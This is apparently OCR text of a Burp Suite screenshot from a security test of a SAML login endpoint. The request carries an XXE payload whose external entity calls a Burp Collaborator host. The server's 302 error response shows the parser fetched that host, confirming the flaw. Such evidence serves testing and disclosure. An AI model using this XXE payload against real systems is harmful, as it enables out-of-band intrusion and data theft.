 Send Cancel < ▾ > ▾ Follow redirection Target: https:// HTTP/1
Request
Pretty Raw Hex \n SAML Raider
SAML Attacks SAML Message Info
SAML Message
Reset Message Raw Mode (don't parse XML before sending)
XSW Attacks
? XSW1
Preview in Browser... Match and Replace Apply XSW
XML Attacks
Test XXE Test XSLT
XML Signature Attacks
? Remove Signatures Send Certificate to SAML Raider Certificates
CN= [Private Key: true; Source: Self signed]
(Re-)Sign Assertion (Re-)Sign Message
XML isn't well formed or binding is not supported
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://ra5klmp612nksntzc6x2aicbc2iy6n.burpcollaborator.net"> %xxe; ]>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 28 Feb 2022 17:05:03 GMT
4 Connection: close
5 Strict-Transport-Security: max-age=31536000
6 Expires: -1
7 Cache-Control: no-cache, no-store
8 Pragma: no-cache
9 X-Frame-Options: SAMEORIGIN
10 Content-Security-Policy: default-src 'self' https://www.gstatic.com *.githubusercontent.com data: blob: ws: wss:; base-uri 'self'; object-src 'none';
script-src 'self' 'nonce-Q3FebYx3HyDPh7UY' 'unsafe-inline' 'strict-dynamic'  https://www.gstatic.com; style-src 'self' 'unsafe-inline'
https://www.gstatic.com
11 X-Content-Type-Options: nosniff
12 Referrer-Policy: same-origin
13 Feature-Policy: vibrate 'none' ; microphone * ; camera 'none' ; gyroscope 'none' ; magnetometer 'none' ; geolocation 'none' ; midi 'self' ;
notifications 'self' ; push 'self' ; sync-xhr 'self'
14 Set-Cookie: JSESSIONID=6CEE29B7B80DA0AD66982D139B4ADEE6; Path=/; Secure; HttpOnly
15 Location:
https:// /login/account/56?errorMsg=Unable+to+login+to+IDM+due+to+%22org.xml.sax.SAXParseException%3B+systemId%3A+http%3A%2F%2Fra5k
lmp612nksntzc6x2aicbc2iy6n.burpcollaborator.net%3B+lineNumber%3A+1%3B+columnNumber%3A+2%3B+The+markup+declarations+contained+or+pointed+to+by+the+docu
ment+type+declaration+must+be+well-formed.%22
16 Content-Length: 0
17
18